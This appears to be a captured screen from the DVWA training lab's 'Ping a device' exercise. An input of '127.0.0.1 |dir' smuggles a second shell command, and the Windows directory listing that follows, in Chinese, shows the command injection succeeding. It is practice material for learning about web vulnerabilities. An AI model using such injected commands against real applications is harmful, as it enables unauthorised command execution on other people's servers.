 Ping a device
Enter an IP address: 127.0.0.1 |dir Submit
驱动器 D 中的卷没有标签。
卷的序列号是 71A0-1DB1
D:\PhpStudyPro\WWW\DVWA\vulnerabilities\exec 的目录
2023/11/07 18:37
.
2023/11/07 18:37
..
2023/11/07 18:37
help
2023/11/02 01:16 1,829 index.php
2023/11/07 18:37
source
1 个文件 1,829 字节
4 个目录 472,567,103,488 可用字节